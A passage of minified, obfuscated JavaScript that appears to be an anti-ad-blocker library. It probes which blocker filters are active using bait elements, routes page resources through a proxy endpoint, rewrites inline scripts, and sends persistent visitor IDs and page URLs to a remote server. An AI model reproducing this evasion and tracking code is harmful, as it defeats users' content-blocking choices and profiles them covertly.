i=o[n(1543)](n(1062));if(n(3183)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(1543)](t)[n(3799)]("px","")),a=[n(474),n(1823),n(3218),n(658),n(1435),n(919),n(2446),n(3054),n(1821),n(1411),n(1039),n(3950)];for(const t of a)if(Math[n(804)](s(t))>100)return!1;const c=[n(2492),n(1045)];for(const t of c){const o=r[n(2437)](e,t);if(n(3183)!==o[n(1543)](n(3154)))return!1;if(n(3183)!==o[n(1543)](n(3324)))return!1;const i=o[n(1543)](n(1062));if(n(3183)!==i&&"0"!==i)return!1}const l=e[n(3286)]();return!(l[n(3324)]<100||l[n(3154)]<100)}}];var M,E,z=y(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(1497)](0,s.ch):-1);const h=i.A[a(2591)]([a(1673),a(1603),a(1884),a(1614),a(3919)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(1089)](e.A[a(3895)],a(2459))[a(1089)](h),kind:o.MN[a(2518)],key:null,endpoint:e.A[a(3895)],extra:{shardingIndex:r}}),m=document[a(3254)](a(1373));return m[a(983)](a(3138),"1"),m[a(2639)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(2785)]=()=>e(n(2585)),m[n(3100)]=()=>t(),document[n(3533)][n(2247)](m)}))[a(2222)]((()=>{m[a(4098)]()}))}const U=e=>{const n=t;e[n(3665)][n(2902)](n(3154),"0"),e[n(3665)][n(2902)](n(3324),"0"),e[n(3665)][n(2902)](n(3466),n(429)),e[n(3665)][n(2902)](n(1424),n(2057))},C=()=>(0,l.c)((e=>{const n=t,r=document[n(3254)](n(1553));U(r),document[n(3533)][n(2247)](r);const o=i.A[n(2197)](),s=t=>{const i=n;t[i(1532)]===o&&(window[i(1354)](i(3679),s),r[i(4098)](),e())};window[n(3301)](n(3679),s),r[n(2099)][n(4184)](),r[n(2099)][n(4089)](n(877)[n(1089)](o,n(1136))),r[n(2099)][n(1604)]()}));var T=y(896);const W=e=>z.A[t(2598)]()[t(1245)][t(1072)](e[t(1853)](),/\-[a-z]/g,(e=>e[1][t(3438)]())),L=e=>z.A[t(2598)]()[t(1245)][t(1072)](e,/[A-Z]/g,(e=>"-"[t(1089)](e[t(1853)]())));var j=y(7359);class I{static[t(2746)](e){const n=t;return!!(e&&e instanceof Element)&&n(2057)===window[n(2437)](e)[n(2601)]}static[t(3361)](e){const n=t;return!!(e&&e instanceof Element)&&n(429)===window[n(2437)](e)[n(3466)]}static[t(1304)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(2598)](window)[n(3854)][n(2598)][n(1072)](e)[n(2601)],i=window[n(2437)](e);return n(2057)===i[n(2601)]&&(z.A[n(2598)](window)[n(3854)][n(2598)][n(1072)](e)[n(2601)]=n(2423),n(2057)===i[n(2601)]&&(r=!0)),""===o?z.A[n(2598)](window)[n(3854)][n(2598)][n(1072)](e)[n(1520)](n(2601)):z.A[n(2598)](window)[n(3854)][n(2598)][n(1072)](e)[n(2601)]=o,r}static[t(1394)](e){const n=t;let r=e[n(1281)];for(;r;){if(this[n(2746)](r))return!0;r=r[n(1281)]}return!1}static async[t(2444)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2886)](e):e instanceof Element&&this[n(2661)](e)}static async[t(2886)](e){const n=t,r=new H(e);return await r[n(420)]()}static[t(2661)](e){const n=t;if(!e||!document[n(1977)](e))return!1;if(this[n(1304)](e))return c.A[n(2677)](n(4318)),!1;const r=e[n(3286)]();return!(r.x+window[n(3984)]+r[n(3154)]<-500&&(c.A[n(2677)](n(1526)),c.A[n(2677)](n(798)[n(1089)](r.x,n(2559))[n(1089)](r.y,n(3678))[n(1089)](window[n(3984)],n(4359))[n(1089)](window[n(4340)],n(2625))[n(1089)](r[n(3154)],n(2475))[n(1089)](r[n(3324)])),1))}static[t(521)](e){const n=t;return function(){const t=a2l,n=window[t(2437)](e);return t(4123)===e[t(3335)][t(1853)]()||!(t(3194)!==e[t(3335)][t(1853)]()||!(e[t(2639)]||n[t(468)]&&t(2057)!==n[t(468)]))||!(t(2194)!==e[t(3335)][t(1853)]()||!n[t(468)]||t(2057)===n[t(468)])||"a"===e[t(3335)][t(1853)]()}()&&this[n(420)](e)}static[t(420)](e){const n=t,r=window[n(2437)](e);if(n(2057)===r[n(2601)])return!1;if(n(2157)!==r[n(3466)])return!1;if(parseFloat(r[n(1186)])<.2)return!1;if(e[n(1442)]<10||e[n(772)]<10)return!1;let o=e[n(2833)];for(;o;){if(this[n(1304)](o))return!1;o=o[n(2833)]}return!0}static async[t(3540)](e){const n=t;for(const t of Array[n(3502)](e[n(1925)](n(3194))))if(I[n(521)](t))return!0;for(const t of Array[n(3502)](e[n(1925)](n(4123))))if(I[n(521)](t))return!0;for(const t of Array[n(3502)](e[n(1925)](n(2194))))if(I[n(521)](t))return!0;for(const t of Array[n(3502)](e[n(1925)]("a")))if(I[n(521)](t))return!0;const r=[];for(const t of Array[n(3502)](e[n(1925)](n(1553)))){const e=new H(t);r[n(2362)](e[n(420)]())}return(await Promise[n(756)](r))[n(2566)]((t=>!0===t))}static[t(458)](e){H[t(2004)](e)}}class H{constructor(e){const n=t;this[n(1553)]=e,(0,j.A)(this,n(1509),void 0),(0,j.A)(this,n(2031),!1),(0,j.A)(this,n(3922),0)}[t(420)](){return(0,l.c)((t=>{const e=a2l;if(!I[e(420)](this[e(1553)]))return t(!1);this[e(3922)]&&window[e(764)](this[e(3922)]),this[e(3922)]=z.A[e(2598)](window)[e(2284)][e(1072)](window,(()=>{const n=e;if(this[n(2031)])return void window[n(764)](this[n(3922)]);if(!this[n(1553)]||!z.A[n(2598)]()[n(869)][n(2598)][n(1072)](this[n(1553)]))return window[n(764)](this[n(3922)]),t(!1);this[n(1509)]=new MessageChannel,this[n(1509)][n(4131)][n(2387)]=e=>{const o=n,i=z.A[o(2598)]()[o(1289)][o(2598)][o(1072)](e);if(o(4122)==typeof i&&(0,r._)(i)){this[o(2031)]=!0;const e=(0,r.ks)(i);e===H[o(1836)]?t(!0):e===H[o(3385)]&&t(!1)}};const o=(0,r.md)(H[n(1975)]);z.A[n(2598)]()[n(869)][n(2598)][n(1072)](this[n(1553)])[n(3299)](o,"*",[this[n(1509)][n(745)]])}),200),z.A[e(2598)](window)[e(3553)][e(1072)](window,(()=>{const n=e;this[n(2031)]||(window[n(764)](this[n(3922)]),t(!1))}),3e3)}))}[t(4005)](){const e=t;this[e(3922)]&&window[e(764)](this[e(3922)]),this[e(1509)][e(4131)][e(2387)]=null,this[e(1509)][e(745)][e(2387)]=null}static[t(2004)](e){const n=t;z.A[n(2598)](e)[n(2938)][n(1072)](e,n(3679),(async t=>{const o=n,i=z.A[o(2598)]()[o(1289)][o(2598)][o(1072)](t);if(o(4122)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(1975)]&&s!==this[o(2624)])return;const a=t[o(2607)][0];a[o(3299)]((0,r.md)(H[o(2874)]));const c=await I[o(3540)](e[o(640)])?H[o(1836)]:H[o(3385)];a[o(3299)]((0,r.md)(c))}))}}(0,j.A)(H,t(1975),t(721)),(0,j.A)(H,t(2624),t(2992)),(0,j.A)(H,t(2874),t(3795)),(0,j.A)(H,t(1836),t(3166)),(0,j.A)(H,t(3385),t(2970));var O=y(2369),V=y(3186),R=y(1241),F=y(787);function q(e){const n=t,r=n(3328)[n(1089)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2406)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2406)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2362)]({name:n(4388),value:t[n(1807)](1)});break;case"#":s[n(2362)]({name:"id",value:t[n(1807)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2406)](t);if(!e)return;var l,u;s[n(2362)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let P=(e=21)=>{const n=t;let r="",o=crypto[n(3178)](new Uint8Array(e|=0));for(;e--;)r+=n(1046)[63&o[e]];return r};const B=e=>{const n=t;if(Object[n(3088)])return Object[n(3088)](e);{const t={};return e[n(512)](((e,n)=>t[n]=e)),t}};let D=!1,Q=[],X=!0,J=1;const Z=()=>X;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(2701)][e(4016)](e(3148))||e(2057)}catch(t){}return G}let K="",$="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(X&&i&&async function(t){const n=a2l,r=await async function(t){const n=a2l;await d();const r=await async function(t){const n=a2l,r=(0,o.Wq)({protectUrlContext:t,url:""[n(1089)](e.A[n(3895)],n(2862)),endpoint:e.A[n(3895)]}),i=await fetch(r);if(200!==i[n(2079)])return[];const s=await i[n(600)](),a=O.A[n(2628)](s);return JSON[n(587)](a)}(t),i=[],s=document[n(3254)](n(2194));s[n(3665)][n(2902)](n(2601),n(2057));const a=[];for(const t of r){const e=t[n(2134)][n(4135)](q)[n(1612)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2872)])&&void 0!==c?c:n(2194),o=document[n(3254)](e);for(const e of t[n(3110)])o[n(983)](e[n(2294)],e[n(1144)]);o[n(3665)][n(2902)](n(2601),n(2423)),o[n(3665)][n(2902)](n(3466),n(2157));const i=document[n(3254)](n(2194));i[n(2247)](o),s[n(2247)](i),r[n(2362)]({element:o,selector:t,blocked:!1})}a[n(2362)]({id:t.id,probes:r})}document[n(3533)][n(2247)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2057)===window[n(2437)](t[n(2037)])[n(2601)]&&(t[n(3152)]=!0);e[n(1612)]((t=>t[n(3152)]))[n(755)]/e[n(755)]>=.6&&i[n(2362)](t)}return s[n(4098)](),i}(t);ot(t,n(958),new Map([[n(1006),r[n(3069)](",")]])),await at(t)}(r),ot(r,c(2363),new Map([[c(3203),e.A[c(1796)]],[c(1456),c(i?4285:668)],[c(4243),c(s?4285:668)],[c(1701),null!==(l=n.A[c(2598)](c(1701)))&&void 0!==l?l:""],[c(4251),window[c(1804)]?c(4285):c(668)],[c(1879),i?String((0,R.Ki)()):c(1594)]])),await at(r),a&&!tt){tt=!0;const t=window[c(1362)][c(938)][c(1527)](c(704))||window[c(1362)][c(938)][c(1527)](c(883));let e=nt(t);window[c(4355)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(1362)][n(4111)][n(2955)]("#")[0];return e?r[n(2955)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(594),new Map([[o(3203),e.A[o(1796)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(3629)](o(3148),i),c.A[o(2677)](o(3014)[o(1089)](n,")"),B(r)),F.A[o(3835)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1757)][r(1530)];)o=o[r(1757)][r(1530)],o[r(3299)]({as_key:r(2110),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(3629)](o(2146),J[o(4017)]()),Q[o(2362)]({name:n,params:B(r)}),D||(D=!0,i=async()=>{D=!1,await at(e)},z.A[o(2598)](window)[o(3888)]?z.A[o(2598)](window)[o(3888)][o(1072)](window,i):z.A[o(2598)](window)[o(3553)][o(1072)](window,i,100))};async function at(n){const r=t,i=Q;if(Q=[],0===i[r(755)])return;if(e.A[r(2677)])return;if(!X)return;const a=await(0,s.C8)(n,e.A[r(3895)])?(0,s.XV)(e.A[r(3895)],0):e.A[r(3895)],c=a+r(3044)[r(1089)](location[r(4370)]),l=O.A[r(1574)](JSON[r(879)](i));ct(n,a,i),await V.G[r(1749)](r(2452),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(3629)](t[i(2294)],[...s[i(2598)](t[i(2294)])||[],{host:location[i(4370)],...t[i(2784)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1413),endpoint:n});fetch(s,{method:i(2452),body:O.A[i(1574)](JSON[i(879)]({table:t,data:r}))})[i(2430)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(755)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3629)](s(2146),a[s(4017)]()),dt(i),c.A[s(2677)](s(3014)[s(1089)](r,")"),B(i));const l=[{name:r,params:B(i)}],u=e.A[s(3895)]+s(3044)[s(1089)](location[s(4370)]),d=O.A[s(1574)](JSON[s(879)](l));ct(n,e.A[s(3895)],l),await V.G[s(1749)](s(2452),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(3895)]}),d)}function ut(e){X=Math[t(3642)]()<e,J=e}function dt(r){const o=t;r[o(3629)](o(3026),P()),r[o(3629)](o(3701),location[o(4111)]),r[o(3629)](o(3297),e.A[o(2209)]),r[o(3629)](o(3408),a.A[o(3845)]()[o(4017)]()),r[o(3629)](o(4105),(0,R.FA)()),r[o(3629)](o(4234),function(){const t=o,e=t(4234);try{var r;return $||($=null!==(r=n.A[t(2598)](e,!1,t(2877)))&&void 0!==r?r:"",$||($=P(),n.A[t(3629)](e,$,!1,t(2877))),$)}catch(t){return""}}()),r[o(3629)](o(930),K||(K=P(),K)),r[o(3629)](o(3476),Math[o(589)](performance[o(2135)]())[o(4017)]())}function ht(e,n,r,o){e[t(3299)]({type:n,name:r,data:o},"*")}const ft=[{description:t(2586),selectors:t(2199)[t(2955)]("\n")[t(4135)]((e=>e[t(829)]()))[t(1612)]((e=>e[t(755)]>0)),isVisible:(e,n)=>t(2057)!==n[t(2437)](e)[t(1543)](t(2601))},{description:t(956),selectors:t(3265)[t(2955)]("\n")[t(4135)]((e=>e[t(829)]()))[t(1612)]((e=>e[t(755)]>0)),isVisible:(e,n)=>t(2057)!==n[t(2437)](e)[t(1543)](t(2601)),excludeHosts:[t(1827),t(3080),t(3610)]},{description:t(1951),selectors:t(551)[t(2955)]("\n")[t(4135)]((e=>e[t(829)]()))[t(1612)]((e=>e[t(755)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2437)](e);return r(2828)===o[r(1543)](r(1612))||r(2057)===o[r(1543)](r(3547))}}],mt=t(900),pt=e=>{const n=t;if(z.A[n(2598)](e)[n(1893)][n(1072)](e[n(640)][n(3465)],n(898)))return;const r=e[n(640)][n(3254)](n(689));z.A[n(2598)](e)[n(4271)][n(1072)](r,n(2294),n(1443)),z.A[n(2598)](e)[n(2023)][n(1072)](e[n(640)][n(3465)],r),z.A[n(2598)](e)[n(2938)][n(1072)](e,n(3679),(async t=>{const r=n;if(t[r(1532)][r(3750)]!==mt)return;t[r(2804)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(1532)][r(4370)]);t[r(2607)][0][r(3299)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(4056)]||!t[r(4056)][r(2566)]((t=>n[r(1527)](t))))&&(!t[r(1462)]||t[r(1462)][r(2566)]((t=>n[r(1527)](t)))))for(const n of t[r(2134)]){let o=[];try{o=e[r(3788)][r(3502)](z.A[r(2598)](e)[r(1210)][r(1072)](e[r(640)],n))}catch(t){}if(o[r(755)]>0&&o[r(997)]((n=>!t[r(420)](n,e))))return{isVisible:!1,selector:n,description:t[r(3826)]}}const o=e[r(3788)][r(3502)](z.A[r(2598)](e)[r(1210)][r(1072)](e[r(640)],r(1553)))[r(4135)]((t=>async function(t,e){const n=r;let o=arguments[n(755)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1362)][n(4370)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(4131)][r(2387)]=e=>t(e[r(1532)]),z.A[r(2598)](e)[r(869)][r(2598)][r(1072)](i)[r(3299)]({as_key:mt,hostname:o},"*",[s[r(745)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(755)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(512)]((r=>{const s=n;r[s(2641)]((e=>{const n=s;e[n(420)]||t(e),++o===i[n(755)]&&t({isVisible:!0})}))[s(2430)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(2135)]();if(i(4122)==typeof o&&o[i(3075)](i(884))&&!n){const t=setInterval((async()=>{const n=i;document[n(2731)]()&&(clearInterval(t),Date[n(2135)]()-s<500&&(bt(e)[n(1362)][n(4111)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3096)]||(clearInterval(a),Date[t(2135)]()-s<500&&(bt(e)[t(1362)][t(4111)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(1757)];)r=r[n(1757)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2l;let i=0;t[o(512)]((s=>{const a=o;s[a(2641)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(755)]&&n(!1)}))[a(2430)](r)}))}))}function vt(e){const n=t;return n(4285)===e[n(4016)](n(3483))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(2437)](e);return!(!r[n(468)]||n(2057)===r[n(468)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(2639)])return!0;const r=window[n(2437)](e);return!(!r[n(468)]||n(2057)===r[n(468)])})(e)&&St(e),Mt=t(4054),Et=async(e,n)=>{return St(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(4131)][o(2387)]=t=>e(t[o(1532)]),z.A[o(2598)](n)[o(869)][o(2598)][o(1072)](r)[o(3299)]({as_key:Mt},"*",[i[o(745)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(z.A[n(2598)](e)[n(1893)][n(1072)](e[n(640)][n(3465)],n(1726)))return;const r=e[n(640)][n(3254)](n(689));z.A[n(2598)](e)[n(4271)][n(1072)](r,n(2294),n(1647)),z.A[n(2598)](e)[n(2023)][n(1072)](e[n(640)][n(3465)],r),z.A[n(2598)](e)[n(2938)][n(1072)](e,n(3679),(async t=>{const r=n;if(t[r(1532)][r(3750)]!==Mt)return;t[r(2804)]();const o=await(async t=>{const e=r,n=t[e(640)];if(!n[e(3533)])return!1;if([{tagName:"a",checker:xt},{tagName:e(4123),checker:At},{tagName:e(2194),checker:kt},{tagName:e(3194),checker:_t}][e(2566)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3502)](n[r(3533)][r(1925)](o))[r(1612)]((t=>!vt(t)))[r(536)]((t=>i(t)));return s&&c.A[r(2677)](r(3862)[r(1089)](o)),s})))return!0;const o=[{tagName:e(1553),checker:Et}][e(4135)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(3502)](n[o(3533)][o(1925)](i))[o(1612)]((t=>!vt(t)))[o(4135)]((e=>s(e,t)[o(2641)]((t=>(t&&c.A[o(2677)](o(3862)[o(1089)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(2607)][0][r(3299)](o)}))},St=e=>{const n=t,r=t=>{const e=a2l,n=window[e(2437)](t);return e(2057)!==n[e(2601)]&&e(2157)===n[e(3466)]&&parseFloat(n[e(1186)])>.2};if(!r(e))return!1;const o=e[n(3286)]();if(o[n(3154)]<10||o[n(3324)]<10)return!1;let i=e[n(2833)];for(;i;){if(!r(i))return!1;i=i[n(2833)]}return!0};var Nt=y(4622),Ut=y(6675);function Ct(e){const n=t,r=Object[n(3804)](null),o=e[n(2955)](";");for(const t of o){var i;const e=t[n(829)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2406)](e);if(!o||!o[n(2162)])continue;const s=Tt(o[n(2162)][n(2294)]),a=(null!==(i=o[n(2162)][n(3251)])&&void 0!==i?i:"")[n(829)]();if(!a){r[s]=[];continue}const c=a[n(2955)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(829)]();e&&(u[n(2331)](e)||(u[n(1081)](e),l[n(2362)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2331)](r)||(o[n(1081)](r),e[n(2362)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(829)]()[n(1853)]()}function Wt(e){const n=t,r=[];for(const[t,o]of Object[n(2400)](e[n(1611)])){const e=Tt(t);o&&0!==o[n(755)]?r[n(2362)](""[n(1089)](e," ")[n(1089)](o[n(3069)](" "))):r[n(2362)](e)}return r[n(3069)]("; ")}function Lt(e){const n=t,r=e[n(1611)][n(4171)]||e[n(1611)][n(2121)];if(!r||0===r[n(755)])return null;for(const t of r){const e=t[n(3374)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function jt(n,r){const i=t,a=r[i(3374)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(3895)][i(3799)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(3895)])&&(t=/^\d+\./i[i(934)](t)?t[i(3799)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(1182)],(0,o.rI)(a[1],n[i(1182)]),""][i(3069)]("/")}return r[i(3374)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Ht={};function Ot(e,n){const o=t;if(It[o(3075)](n))return;const i=e[o(4126)][o(3358)](e,n);if(i){if(!i[o(3030)])return;if(i[o(2598)]||i[o(3629)])return}try{if(n[o(3374)](/^\d+$/))return;Ht[n]=e[n],e[o(4126)][o(1099)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(2598)](e)[t(2520)][t(1072)](e[t(640)],t(3703)[t(1089)](o,'"]'));if(i)return i[t(3061)];const s=z.A[t(2598)](e)[t(1210)][t(1072)](e[t(640)],"#"+o);if(1===s[t(755)])return s[0];if(s[t(755)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(2677)](o(606),t[o(4017)]())}It[o(2362)](n)}const Vt=t(3292)[t(1089)](t(1097),t(3409));var Rt=y(3639);function Ft(n,r,i,s,a){const c=t;return r?r[c(2955)](" ")[c(4135)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1178)],baseUrl:i,endpoint:s||e.A[c(3895)],key:a||(0,Rt.x)()})))[c(3069)](" "):r}function qt(e){const n=t;return e?e[n(2955)](" ")[n(4135)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(2278)]:t))[n(3069)](" "):e}var Pt=y(5095);function Bt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2406)](e,{shouldUseOrigin:!0}));){const t=i[1][n(829)]();if(t[n(3075)](" ")){const e=t[n(2955)](" ");r[n(2362)]({url:e[0],size:e[1]})}else r[n(2362)]({url:t})}return r}const Dt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Bt(i)[n(4135)]((t=>{const e=n;let i;return i=u&&!u(t[e(3701)])?t[e(3701)]:(0,o.Wq)({protectUrlContext:r,url:t[e(3701)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(4127)]?""[e(1089)](i," ")[e(1089)](t[e(4127)]):i}))[n(3069)](", ")},Qt=e=>Bt(e)[t(4135)]((e=>{const n=t,r=(0,o.EW)(e[n(3701)])?(0,o.sH)(e[n(3701)])[n(2278)]:e[n(3701)];return e[n(4127)]?""[n(1089)](r," ")[n(1089)](e[n(4127)]):r}))[t(3069)](", ");function Xt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(4017)](),!s[n(3075)]("<"))return s;s[n(3075)](n(2381))&&(s=z.A[n(2598)](o)[n(1245)][n(1072)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(781)]),h=z.A[n(2598)](o)[n(1984)][n(1072)](d,s,n(1545)),f=h[n(3668)](n(1048)),m=(null==f?void 0:f[n(4016)](n(4111)))||a||z.A[n(2598)](o)[n(2366)][n(2598)][n(1260)](o[n(640)]);Jt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(2598)]()[n(2520)][n(1072)](h,n(4272));p&&p[n(4098)](),z.A[n(2598)](o)[n(1210)][n(1072)](h,n(2980))[n(512)]((t=>{Ot(o,t.id)}));let g="";return s[n(3075)](n(3623))?g=h[n(503)][n(1839)]:s[n(3075)](n(3877))&&s[n(3075)](n(3898))?g=h[n(3465)][n(1839)]+h[n(3533)][n(1839)]:s[n(3075)](n(3877))&&!s[n(3075)](n(724))?g=h[n(3465)][n(1839)]:s[n(3075)](n(3898))?(z.A[n(2598)]()[n(2302)][n(2598)][n(1072)](h[n(3465)])&&(g+=h[n(3465)][n(1839)]),g+=h[n(3533)][n(1839)]):g=z.A[n(2598)]()[n(2302)][n(2598)][n(1072)](h[n(3465)])+z.A[n(2598)]()[n(2302)][n(2598)][n(1072)](h[n(3533)]),n(2537)===(null===(r=h[n(3672)])||void 0===r?void 0:r[n(2294)])&&(g=n(1654)+g),g}function Jt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1530)][i(3020)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1530)][n(440)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3075)](n(960)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3335)][n(1853)]();if(n(3194)===p||n(3040)===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(2639));t&&m(t)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2639),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1178)],baseUrl:c,endpoint:e.A[n(3895)]}));const r=z.A[n(2598)](l)[n(485)][n(1072)](a,n(4136));r&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(4136),Dt({protectUrlContext:s,srcset:r,endpoint:e.A[n(3895)],baseUrl:c,urlFilter:d}));const i=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3802));i&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(3802),Ft(s,i,c))}else if(n(1373)===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(2639));if(t)m(t)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2639),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2518)],baseUrl:c,endpoint:e.A[n(3895)]}));else{let t=z.A[n(2598)](l)[n(2302)][n(2598)][n(1072)](a);t&&(t=z.A[n(2598)](l)[n(1245)][n(1072)](t,/\bwindow\.location\b/g,n(3915)),z.A[n(2598)](l)[n(2302)][n(3629)][n(1072)](a,t)),t[n(3075)](n(3124))&&(t=z.A[n(2598)](l)[n(1245)][n(1072)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3565)),z.A[n(2598)](l)[n(2302)][n(3629)][n(1072)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(4362)in s)||n(4221)!==s[n(4362)]||(t[n(3075)](n(1581))&&(t=z.A[n(2598)](l)[n(1245)][n(1072)](t,n(1581),n(3035)),z.A[n(2598)](l)[n(2302)][n(3629)][n(1072)](a,t)),t[n(3075)](n(654))&&(t=z.A[n(2598)](l)[n(1245)][n(1072)](t,n(654),n(4311)),z.A[n(2598)](l)[n(2302)][n(3629)][n(1072)](a,t)),t[n(3075)](n(1657))&&t[n(3075)](n(1950))&&(t=z.A[n(2598)](l)[n(1245)][n(1072)](t,n(1657),n(2349)),t=z.A[n(2598)](l)[n(1245)][n(1072)](t,n(3036),n(4342)),t[n(3075)](n(3759))?t+=n(481):t+=n(500),z.A[n(2598)](l)[n(2302)][n(3629)][n(1072)](a,t)))}}else if(n(961)===p){var g;const t=null===(g=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3219)))||void 0===g?void 0:g[n(1853)](),r=z.A[n(2598)](l)[n(485)][n(1072)](a,n(4111)),i=z.A[n(2598)](l)[n(485)][n(1072)](a,"as");if(r&&m(r)){const u=n(4025)===t||n(629)===t&&n(3665)===i?o.MN[n(531)]:n(629)===t&&n(1373)===i?o.MN[n(2518)]:o.MN[n(1178)];z.A[n(2598)](l)[n(4271)][n(1072)](a,n(4111),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(3895)]}))}}else if(n(1553)===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(2639));if(t&&t[n(2962)](n(1916))){const e=Zt(t,s,l);z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2639),e)}else t&&m(t)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2639),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3528)],baseUrl:c,endpoint:e.A[n(3895)]}));const r=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3356));if(r){const 